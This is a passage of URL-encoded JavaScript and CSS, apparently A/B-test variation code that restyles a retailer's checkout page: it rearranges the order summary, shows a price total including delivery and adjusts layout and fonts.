20%20const%20element%20=%20elements%5B0%5D;%0A%20%20%20%20const%20text%20=%20element.textContent.replace(/%5B%C2%A3,%5Cs%5D/g,%20'').trim();%0A%20%20%20%20const%20total%20=%20text%20?%20parseFloat(text).toFixed(2)%20:%20null;%0A%20%20%20%20%0A%20%20%20%20if%20(total)%20callback(total);%0A%20%20%7D,%201,%20100,%20200);%0A%7D%0A%0Aconst%20renderPriceDisplay%20=%20(total)%20=%3E%20%7B%0A%20%20const%20totalItems%20=%20document.querySelector('.mobile-order-summary__info');%0A%20%20if%20(!totalItems)%20return;%0A%0A%20%20//%20Update%20existing%20price%20wrapper%20if%20it%20exists%0A%20%20const%20existingWrapper%20=%20document.querySelector('.price-wrapper');%0A%20%20if%20(existingWrapper)%20%7B%0A%20%20%20%20const%20priceEl%20=%20existingWrapper.querySelector('.price-total');%0A%20%20%20%20if%20(priceEl)%20priceEl.textContent%20=%20'%C2%A3'%20+%20total;%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20//%20Create%20new%20wrapper%20if%20doesn't%20exist%0A%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20wrapper.className%20=%20'price-wrapper';%0A%20%20wrapper.style.setProperty('line-height',%20'18px',%20'important');%0A%0A%20%20const%20priceEl%20=%20document.createElement('div');%0A%20%20priceEl.className%20=%20'price-total';%0A%20%20priceEl.textContent%20=%20'%C2%A3'%20+%20total;%0A%0A%20%20const%20deliveryEl%20=%20document.createElement('div');%0A%20%20deliveryEl.className%20=%20'delivery-text';%0A%20%20deliveryEl.textContent%20=%20'(including%20delivery)';%0A%0A%20%20wrapper.appendChild(priceEl);%0A%20%20wrapper.appendChild(deliveryEl);%0A%20%20totalItems.after(wrapper);%0A%7D;%0A%0Aconst%20updateWithDataLayer%20=%20()%20=%3E%20%7B%0A%20%20DYO.CoreUtils.waitForVariable('window.dataLayer',%201000).then(()%20=%3E%20%7B%0A%20%20%20%20let%20previousLength;%0A%20%20%20%20let%20currentLength;%0A%0A%20%20%20%20function%20checkDataLayer()%20%7B%0A%20%20%20%20%20%20currentLength%20=%20window.dataLayer.length;%0A%0A%20%20%20%20%20%20if%20(previousLength%20===%20currentLength)%20%7B%0A%20%20%20%20%20%20%20%20const%20checkout%20=%20findCheckoutEvent(window.dataLayer);%0A%0A%20%20%20%20%20%20%20%20if%20(checkout)%20%7B%0A%20%20%20%20%20%20%20%20%20%20waitForElement('.mobile-order-summary__view-bag.btn.btn--plain.btn--uppercase',%20(btn)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20btn.style.setProperty('display',%20'none',%20'important');%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%20%20%20%20%20%20waitForElement('.mobile-order-summary',%20(summary)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20summary.style.setProperty('align-items',%20'flex-start',%20'important');%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%20%20%20%20%20%20waitForElement('.mobile-order-summary__info',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.price-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20getTotalPrice(renderPriceDisplay);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20previousLength%20=%20currentLength;%0A%20%20%20%20%20%20%20%20setTimeout(checkDataLayer,%20700);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20checkDataLayer();%0A%20%20%7D);%0A%7D;%0A%0Aconst%20changeBagBg%20=%20()%20=%3E%20%7B%0A%20%20waitForElement('.overlay-complex__background',%20(el)%20=%3E%20%7B%0A%20%20%20%20el.style.setProperty('background',%20'rgba(0,0,0,.5)',%20'important');%0A%20%20%7D);%0A%7D;%0A%0Aconst%20setSummaryClick%20=%20()%20=%3E%20%7B%0A%20%20waitForElement('.mobile-order-summary',%20(clickableArea)%20=%3E%20%7B%0A%20%20%20%20clickableArea.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20document.querySelector('.mobile-order-summary__view-bag.btn.btn--plain.btn--uppercase')?.click();%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%7D;%0A%0Aconst%20makeVisualChanges%20=%20()%20=%3E%20%7B%0A%20%20setObservers();%0A%20%20updateWithDataLayer();%0A%20%20observeCartChanges();%0A%20%20addDataVariantYard();%0A%20%20handleProgressStepperMovement();%0A%20%20orderSummaryHeaderChange();%0A%20%20updateGiftingText();%0A%20%20updateBagItems();%0A%20%20changeBagBg();%0A%20%20setSummaryClick();%0A%20%20transferClick();%0A%7D;%0A%0ADY.API('callback',%20()%20=%3E%20%7B%0A%20%20fetchCartData();%0A%20%20waitForElement('.checkout%20.grid',%20makeVisualChanges);%0A%7D);%0A","Variation%201%20(without%20sub)",":root%20%7B%0A%20%20/*%20Font%20sizes%20*/%0A%20%20--font-size-small:%201.4rem;%0A%20%20--font-size-base:%201.6rem;%0A%20%20--font-size-heading:%2024px;%0A%20%20%0A%20%20/*%20Line%20heights%20*/%0A%20%20--line-height-tight:%201.8rem;%0A%20%20--line-height-base:%202rem;%0A%20%20--line-height-relaxed:%202.2rem;%0A%20%20--line-height-heading:%2032px;%0A%7D%0A%0A/*%20IMMEDIATE:%20Hide%20main%20view%20to%20prevent%20layout%20flash%20until%20JS%20completes%20layout%20work%20*/%0A.main-view%20%7B%0A%20%20visibility:%20hidden%20!important;%0A%7D%0A%0A.base%20%7B%0A%20%20background:%20#F9F7F2%20!important;%0A%7D%0A%0A.order-summary,%0A.main-header__logo,%0A.delivery-type-option__option,%0A.delivery-type-option__option--active,%0A.footer__checkout%20%7B%0A%20%20background:%20#ffffff%20!important;%0A%7D%0A%0Aheader,%0Aheader%20.main-header--checkout%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A.checkout__header%20%7B%0A%20%20text-align:%20left%20!important;%0A%20%20margin:%200%20!important;%0A%20%20padding:%2032px%200%2024px%200%20!important;%0A%7D%0A.checkout__header-title%20%7B%0A%20%20margin-bottom:%2016px%20!important;%0A%7D%0A.checkout__header-title--text%20%7B%0A%20%20font-size:%2036px%20!important;%0A%20%20line-height:%2040px%20!important;%0A%7D%0A@media%20screen%20and%20(max-width:%201024px)%20%7B%0A%20%20.main-header__logo--checkout%20%7B%0A%20%20%20%20left:%20115px%20!important;%0A%20%20%20%20top:%2040px%20!important;%0A%20%20%7D%0A%7D%0A.main-view%20%7B%0A%20%20margin:%20unset%20!important;%0A%20%20max-width:%20unset%20!important;%0A%20%20background-color:%20#f9f7f2%20!important;%0A%20%20margin:%200%20!important;%0A%20%20padding:%200%20!important;%0A%7D%0A%0A/*%20Remove%20this%20later,%20follow%20V2%20CSS*/%0A.checkout-content-wrapper%20%7B%0A%20%20/*%20min-width:%20735px%20!important;%20*/%0A%20%20padding-top:%2046px%20!important;%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201920px)%20%7B%0A%20%20.checkout-content-wrapper%20%7B%0A%20%20%20%20min-width:%20735px%20!important;%0A%20%20%7D%0A%7D%0A%0A.section-header__title%20span%20%7B%0A%20%20position:%20initial%20!important;%0A%7D%0A.checkout__header%20p%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A.progress-stepper%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20padding:%200%200%2032px%200%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__line%20%7B%0A%20%20z-index:%201%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__circle%20%7B%0A%20%20z-index:%202%20!important;%0A%7D%0A.progress-stepper--wrapper%20%7B%0A%20%20max-width:%20initial%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__link:hover%20%7B%0A%20%20font-size:%20inherit%20!important;%0A%20%20text-decoration:%20underline%20!important;%0A%7D%0A%0A.checkout-section__steps%20%7B%0A%20%20gap:%2032px%20!important;%0A%7D%0A%0A/*%20Could%20only%20test%20this%20feature%20in%20D2%20-%20This%20needs%20validation%20when%20it%20goes%20live%20*/%0A.delivery-type-option__option%20%7B%0A%20%20padding:%2016px%20!important;%0A%20%20background-color:%20#FFFFFF%20!important;%0A%20%20gap:%2016px%20!important;%0A%20%20outline-color:%20#4F4A4A%20!important;%0A%7D%0A.delivery-type-option__option--active%20%7B%0A%20%20outline-color:%20#1E1E1E%20!important;%0A%20%20background-color:%20#FFFFFF%20!important;%0A%7D%0A.delivery-type-option__option-label--inactive%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%7D%0A%0A.order-summary__header%20%7B%0A%20%20margin-bottom:%2024px%20!important;%0A%20%20align-items:%20center%20!important;%0A%7D%0A%0A.order-summary__header-title%20%7B%0A%20%20font-size:%20var(--font-size-heading)%20!important;%0A%20%20line-height:%20var(--line-height-heading)%20!important;%0A%7D%0A/*%20Normalise%20the%20item%20count%20so%20it%20aligns%20with%20title%20*/%0A.order-summary__header-items%20%7B%0A%20%20line-height:%20var(--line-height-heading)%20!important;%0A%7D%0A%0A.payment-icons--center%20%7B%0A%20%20justify-content:%20start%20!important;%0A%7D%0A%0A.checkout%20%3E%20.grid%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20flex-wrap:%20nowrap%20!important;%0A%20%20margin:%200px%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20stretch%20!important;%0A%20%20/*%20Ensure%20the%20main%20grid%20container%20has%20proper%20containment%20*/%0A%20%20overflow:%20visible%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20width:%20100%25%20!important;%0A%7D%0A%0A/*%20More%20specific%20rules%20to%20override%20any%20existing%20grid%20styles%20*/%0A.left-col%20.checkout%20.grid%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20gap:%2065px%20!important;%0A%20%20margin:%200px%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%7D%0A%0A.left-col%20%7B%0A%20%20align-items:%20start%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20padding:%200px%20!important;%0A%20%20margin:%200%20auto%2064px%20auto%20!important;%0A%20%20flex-basis:%2050%25!important;%0A%20%20max-width:%2050%25!important%0A%7D%0A%0A.right-col%20%7B%0A%20%20width:%20448px%20!important;%0A%20%20margin-bottom:%2064px%20!important;%0A%20%20transition:%20width%200.3s%20ease%20!important;%0A%20%20/*%20Ensure%20right%20column%20maintains%20its%20position%20during%20layout%20shifts%20*/%0A%20%20position:%20relative%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A@media%20screen%20and%20(max-width:%20968px)%20%7B%0A%20%20.right-col%20%7B%0A%20%20%20%20width:%20408px%20!important;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201920px)%20%7B%0A%20%20.right-col%20%7B%0A%20%20%20%20width:%20635px%20!important;%0A%20%20%7D%0A%7D%0A%0A.order-summary%20%7B%0A%20%20height:%20100%25%20!important;%0A%20%20padding:%2060px%2040px%20!important;%0A%20%20/*%20Prevent%20order%20summary%20from%20collapsing%20before%20content%20loads%20*/%0A%20%20min-height:%20300px%20!important;%0A%7D%0A%0A/*%20Sticky%20wrapper%20for%20order%20summary%20content%20(everything%20except%20progress%20stepper)%20*/%0A.order-summary-details-wrapper%20%7B%0A%20%20position:%20sticky%20!important;%0A%20%20top:%2024px%20!important;%0A%7D%0A%0A.order-summary__product-row%20%7B%0A%20%20max-height:%20420px%20!important;%0A%20%20padding-bottom:%20calc(24px%20+%2016px)%20!important;%0A%20%20border-width:%201px%20!important;%0A%20%20/*%20Prevent%20layout%20shifts%20during%20content%20loading%20*/%0A%20%20min-height:%20100px%20!important;%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.order-summary-totals-item:first-child%20%7B%0A%20%20margin-top:%2016px%20!important;%0A%7D%0A.order-summary-totals-item%20%7B%0A%20%20margin-top:%208px%20!important;%0A%7D%0A.order-summary-totals-item:last-child%20%7B%0A%20%20margin-top:%2016px%20!important;%0A%20%20margin-bottom:%2032px%20!important;%0A%7D%0A%0A.order-summary-totals%20p%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.checkout-step%20%7B%0A%20%20padding:%2040px%2024px%20!important;%0A%20%20background-color:%20#ffffff%20!important;%0A%7D%0A%0A.checkout-step--active%20%7B%0A%20%20padding:%2040px%2024px%2048px%2024px%20!important;%0A%7D%0A%0A.checkout-step%20.checkout-step__content%20%7B%0A%20%20border:%20none%20!important;%0A%7D%0A%0A.checkout-step__header-title%20%7B%0A%20%20margin-bottom:%2020px%20!important;%0A%20%20font-size:%20var(--font-size-heading)%20!important;%0A%20%20line-height:%20var(--line-height-heading)%20!important;%0A%7D%0A%0A.checkout-step__title%20%7B%0A%20%20position:%20initial%20!important;%0A%7D%0A%0A/*%20Fixed%20width%20on%20delivery%20form%20*/%0A#deliveryDetailsDelivery%20%7B%0A%20%20max-width:%20450px%20!important;%0A%7D%0A.country-select__drop-down%20%7B%0A%20%20padding-right:%200%20!important;%0A%7D%0A%0A.delivery-option__price%20%7B%0A%20%20text-transform:%20lowercase%20!important;%0A%7D%0A%0A.delivery-option__price%20p:first-letter%20%7B%0A%20%20text-transform:%20uppercase%20!important;%0A%7D%0A.delivery-option__option%20%7B%0A%20%20padding:%2016px%20!important;%0A%7D%0A%0A/*%20Gift%20Message%20Button%20Styling%20Fixes%20*/%0A.gift-message__content-btn-text::before%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A/*%20Override%20the%20-32px%20margin%20needed%20for%20the%20before%20::icon%20*/%0A.gift-message__content-btn-text--margin%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A.gift-message%20%7B%0A%20%20border-color:%20#CDCBCB%20!important;%0A%7D%0A/*%20Replace%20background%20img%20for%20gifting%20options%20*/%0A.gifting-options__image%20%7B%0A%20%20background-image:%20url('https://white.a.bigcontent.io/v1/static/checkout-giftbox-v3')%20!important;%0A%7D%0A@media%20screen%20and%20(min-width:%20968px)%20%7B%0A%20%20.gifting-options__image%20%7B%0A%20%20%20%20min-height:%20200px%20!important;%0A%20%20%7D%0A%7D%0A@media%20screen%20and%20(min-width:%201920px)%20%7B%0A%20%20.gifting-options__image%20%7B%0A%20%20%20%20min-height:%20320px%20!important;%0A%20%20%7D%0A%7D%0A@media%20screen%20and%20(max-width:%201920px)%20%7B%0A%20%20.gifting-options__image%20%7B%0A%20%20%20%20max-height:%20430px%20!important;%0A%20%20%7D%0A%7D%0A%0A.gifting-message-landing__header,%0A.gifting-options__header%20%7B%0A%20%20font-family:%20'ivyora-display',%20sans-serif%20!important;%0A%20%20font-size:%201.8rem%20!important;%0A%20%20line-height:%202.6rem%20!important;%0A%20%20text-transform:%20lowercase%20!important;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A.gifting-message-landing__header:first-letter,%0A.gifting-options__header:first-letter%20%7B%0A%20%20text-transform:%20uppercase%20!important;%0A%7D%0A%0A.gifting-message-landing__divide%20%7B%0A%20%20border-top:%201px%20solid%20#CDCBCB%20!important;%0A%7D%0A.gifting-message-landing__divide%20.gifting-message-landing__divide-text%20%7B%0A%20%20text-transform:%20capitalize%20!important;%0A%7D%0A.gifting-options__text,%0A.gifting-message-landing__text%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20margin-bottom:%2016px%20!important;%0A%7D%0A%0A.footer%20%7B%0A%20%20border-top:%20none%20!important;%0A%7D%0A%0A/*%20Override%20layout-limiter%20on%20checkout%20pages%20for%20edge-to-edge%20footer%20*/%0A.footer%20.layout-limiter%20%7B%0A%20%20margin:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20max-width:%20unset%20!important;%0A%7D%0A%0A.footer__checkout%20%7B%0A%20%20padding:%2040px%2040px%2024px%2040px%20!important;%0A%7D%0A%0A.footer__links%20%7B%0A%20%20align-items:%20center%20!important;%0A%7D%0A%0A.address-formatted%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%7D%0A%0A.delivery-details-home__formatted-address-title,%0A.delivery-details-home__formatted-address,%0A.billing-address__formatted-address-title,%0A.payment-details__title%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%7D%0A%0A/*%20Rewrite%20the%20delivery%20options%20p%20elements%20to%20h4%20*/%0A.delivery-details-home__delivery-options%20p%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20font-weight:%20500%20!important;%0A%7D%0A%0A.delivery-option__info-list,%0A.delivery-option__info-text%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%7D%0A%0A.delivery-option__info-text%20%7B%0A%20%20margin:%20-8px%200%208px%200%20!important;%0A%7D%0A%0A.delivery-option__info%20%7B%0A%20%20padding-inline:%2016px%20!important;%0A%7D%0A%0A.delivery-option__see-more-btn-text%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.delivery-option__see-more-btn%20%7B%0A%20%20padding:%2012px%2016px%20!important;%0A%7D%0A%0A.payment-disclaimer%20%7B%0A%20%20margin-top:%2024px%20!important;%0A%7D%0A%0A.payment-details%20%7B%0A%20%20padding:%2016px%2016px%200%20!important;%0A%7D%0A%0A/*%20Think%20this%20is%20unused,%20but%20cant%20tell%20if%20its%20from%20a%20dynamic%20component%20*/%0A.delivery-details-home__info%20%7B%0A%20%20margin-top:%2016px%20!important;%0A%7D%0A%0A/*%20Hide%20address%20error%20element%20when%20it%20has%20no%20content%20*/%0A.delivery-details-home__address-error:empty%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A/*%20Hide%20address%20error%20element%20when%20it%20only%20contains%20comments%20or%20whitespace%20*/%0A.delivery-details-home__address-error%20%7B%0A%20%20min-height:%200%20!important;%0A%7D%0A%0A.delivery-details-home__address-error:only-child%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.payment-details__title%20%7B%0A%20%20margin:%2016px%200%20!important;%0A%7D%0A%0A.payment-options-container%20.payment-option__label%20%7B%0A%20%20font-size:%20var(--font-size-small)%20!important;%0A%20%20line-height:%20var(--line-height-tight)%20!important;%0A%7D%0A%0A.right-col%20.info-box--light%20%7B%0A%20%20background-color:%20#F9F7F2%20!important;%0A%7D%0A%0A.order-summary-product-row__info-img%20img%20%7B%0A%20%20height:%20100px%20!important;%0A%20%20width:%20100px%20!important;%0A%20%20max-width:%20100px%20!important;%0A%7D%0A%0A%0A.order-summary-product-row__details%20li%20%7B%0A%20%20font-size:%20var(--font-size-small)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A.order-summary-product-row__details%20li:not(:last-child)%20%7B%0A%20%20margin-bottom:%204px%20!important;%0A%7D%0A%0A.order-summary-product-row__details%20li%20h5%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%7D%0A%0A.order-summary-product-row__price%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20gap:%200%20!important;%0A%7D%0A%0A.order-summary__payment-icons-copy%20%7B%0A%20%20font-size:%20var(--font-size-small)%20!important;%0A%20%20line-height:%20var(--line-height-tight)%20!important;%0A%20%20margin-bottom:%2016px%20!important;%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20.google-pay__cta%20%7B%0A%20%20%20%20max-width:%20none%20!important;%0A%20%20%7D%0A%7D%0A%0A.make-payment__button%20%7B%0A%20%20margin:%2024px%200%200%20!important;%0A%7D%0A%0A.delivery-details-home,%0A.gifting-options,%0A.billing-address,%0A.payment-details%20%7B%0A%20%20padding:%2020px%2016px%200%2016px%20!important;%0A%7D%0A%0A/*%20Hide%20product%20code%20in%20order%20summary%20*/%0Aul.order-summary-product-row__details%20li%20span%5Bdata-id=%22product-base-code%22%5D%20%7B%0A%20%20display:%20none%20!important;%0A%7D","(function%20()%20%7B%0A%20%20console.log('L2%20===%20running%20v6.16%20checkout');%0A%0A%20%20const%20createElement%20=%20(tag,%20className,%20textContent%20=%20'')%20=%3E%20%7B%0A%20%20%20%20const%20element%20=%20document.createElement(tag);%0A%20%20%20%20if%20(className)%20element.className%20=%20className;%0A%20%20%20%20if%20(textContent)%20element.textContent%20=%20textContent;%0A%20%20%20%20return%20element;%0A%20%20%7D;%0A%0A%0A%20%20//%20Fix%20loose%20product%20content%20that's%20floating%20outside%20order%20summary%0A%20%20const%20fixLooseProductContent%20=%20()%20=%3E%20%7B%0A%0A%20%20%20%20const%20orderSummary%20=%20document.querySelector('.order-summary');%0A%20%20%20%20if%20(!orderSummary)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20allProductInfo%20=%20document.querySelectorAll('.order-summary-product-row__info');%0A%20%20%20%20const%20allProductPrices%20=%20document.querySelectorAll('.order-summary-product-row__price');%0A%20%20%20%20const%20looseProductInfo%20=%20Array.from(allProductInfo).filter(element%20=%3E%20%7B%0A%20%20%20%20%20%20return%20!orderSummary.contains(element);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20const%20looseProductPrices%20=%20Array.from(allProductPrices).filter(element%20=%3E%20%7B%0A%20%20%20%20%20%20return%20!orderSummary.contains(element);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20const%20emptyProductRows%20=%20orderSummary.querySelectorAll('.order-summary__product-row%20.order-summary-product-row');%0A%20%20%20%20//%20Move%20loose%20content%20into%20empty%20containers%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20Math.min(looseProductInfo.length,%20emptyProductRows.length);%20i++)%20%7B%0A%20%20%20%20%20%20const%20productInfo%20=%20looseProductInfo%5Bi%5D;%0A%20%20%20%20%20%20const%20productPrice%20=%20looseProductPrices%5Bi%5D;%0A%20%20%20%20%20%20const%20emptyRow%20=%20emptyProductRows%5Bi%5D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(productInfo%20&&%20emptyRow)%20%7B%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20emptyRow.innerHTML%20=%20'';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20productDiv%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20productDiv.className%20=%20'order-summary-product-row__product';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20gridDiv%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20gridDiv.className%20=%20'grid%20grid--no-margin';%0A%20%20%20%20%20%20%20%20gridDiv.style.setProperty('--columns',%20'12');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20overviewDiv%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20overviewDiv.className%20=%20'col%20col--min-9%20order-summary-product-row__overview';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20priceDiv%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20priceDiv.className%20=%20'col%20col--min-3';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20overviewDiv.appendChild(productInfo);%0A%20%20%20%20%20%20%20%20if%20(productPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20priceDiv.appendChild(productPrice);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20gridDiv.appendChild(overviewDiv);%0A%20%20%20%20%20%20%20%20gridDiv.appendChild(priceDiv);%0A%20%20%20%20%20%20%20%20productDiv.appendChild(gridDiv);%0A%20%20%20%20%20%20%20%20emptyRow.appendChild(productDiv);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20remainingLooseInfo%20=%20document.querySelectorAll('.order-summary-product-row__info');%0A%20%20%20%20Array.from(remainingLooseInfo).forEach((element)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(!orderSummary.contains(element))%20%7B%0A%20%20%20%20%20%20%20%20if%20(element.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20element.parentNode.removeChild(element);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20const%20remainingLoosePrices%20=%20document.querySelectorAll('.order-summary-product-row__price');%0A%20%20%20%20Array.from(remainingLoosePrices).forEach((element)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(!orderSummary.contains(element))%20%7B%0A%20%20%20%20%20%20%20%20if%20(element.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20element.parentNode.removeChild(element);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%7D;%0A%0A%0A%20%20const%20createStickyWrapper%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20orderSummary%20=%20document.querySelector('.order-summary');%0A%20%20%20%20if%20(!orderSummary)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(orderSummary.querySelector('.order-summary-details-wrapper'))%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20progressStepper%20=%20orderSummary.querySelector('.progress-stepper');%0A%20%20%20%20const%20wrapper%20=%20createElement('div',%20'order-summary-details-wrapper');%0A%20%20%20%20%0A%20%20%20%20const%20childrenToWrap%20=%20Array.from(orderSummary.children).filter(child%20=%3E%20%7B%0A%20%20%20%20%20%20return%20child%20!==%20progressStepper;%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20childrenToWrap.forEach(child%20=%3E%20wrapper.appendChild(child));%0A%20%20%20%20orderSummary.appendChild(wrapper);%0A%20%20%7D;%0A%0A%0A%20%20const%20fixDisplacedButtons%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20deliveryButton%20=%20document.querySelector('.delivery-details-home__cta');%0A%20%20%20%20const%20billingButton%20=%20document.querySelector('.billing-address__cta');%0A%20%20%20%20const%20deliverySection%20=%20document.querySelector('.delivery-details-home');%0A%20%20%20%20const%20billingSection%20=%20document.querySelector('.billing-address');%0A%20%20%20%20%0A%20%20%20%20if%20(deliveryButton%20&&%20deliverySection)%20%7B%0A%20%20%20%20%20%20const%20deliveryActions%20=%20deliverySection.querySelector('.delivery-details-home__actions');%0A%20%20%20%20%20%20if%20(deliveryActions%20&&%20!deliveryActions.contains(deliveryButton))%20%7B%0A%20%20%20%20%20%20%20%20deliveryActions.appendChild(deliveryButton);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(billingButton%20&&%20billingSection)%20%7B%0A%20%20%20%20%20%20const%20billingActions%20=%20billingSection.querySelector('.billing-address__actions');%0A%20%20%20%20%20%20if%20(billingActions%20&&%20!billingActions.contains(billingButton))%20%7B%0A%20%20%20%20%20%20%20%20billingActions.appendChild(billingButton);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20amendDeliveryButtonColumns%20=%20()%20=%3E%20%7B%0A%20%20%20%20//%20Use%20waitForElement%20to%20ensure%20the%20button%20exists%0A%20%20%20%20waitForElement('.delivery-details-home__cta',%20(_,%20deliveryButton)%20=%3E%20%7B%0A%20%20%20%20%20%20setupButtonObserver(deliveryButton);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20setupButtonObserver%20=%20(deliveryButton)%20=%3E%20%7B%0A%20%20%20%20const%20buttonColumn%20=%20deliveryButton.closest('.col');%0A%20%20%20%20if%20(!buttonColumn)%20%7B%0A%20%20%20%20%20%20console.log('L2%20===%20setupButtonObserver:%20No%20button%20column%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20let%20correctClasses%20=%20%5B'col--md-5'%5D;%0A%20%20%20%20if%20(deliveryButton.innerHTML.includes('Confirm%20address'))%20%7B%0A%20%20%20%20%20%20correctClasses%20=%20%5B'col--md-12'%5D;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20applyCorrectClasses%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20buttonColumn.classList.remove('col--md-4',%20'col--md-6');%0A%20%20%20%20%20%20buttonColumn.classList.add(...correctClasses);%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20applyCorrectClasses();%0A%20%20%20%20%0A%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'attributes'%20&&%20mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!buttonColumn.classList.contains(correctClasses%5B0%5D)%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20buttonColumn.classList.contains('col--md-4')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20buttonColumn.classList.contains('col--md-6'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%